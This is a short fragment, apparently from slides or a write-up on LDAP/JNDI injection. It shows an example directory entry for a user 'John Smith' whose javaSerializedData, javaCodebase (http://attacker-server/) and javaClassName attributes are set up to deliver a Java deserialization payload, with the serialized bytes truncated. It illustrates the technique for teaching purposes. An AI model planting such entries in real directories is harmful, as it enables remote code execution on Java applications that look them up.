 • Place payload in “javaSerializedData” attribute
ObjectClass: inetOrgPerson
UID: john
Name: John Smith
Email Address: john@example.org
Location: Vegas, NV
javaSerializedData: ACED01A43C4432FEEA1489AB89EF11183E499…
javaCodebase: http://attacker-server/
javaClassName: DeserializationPayload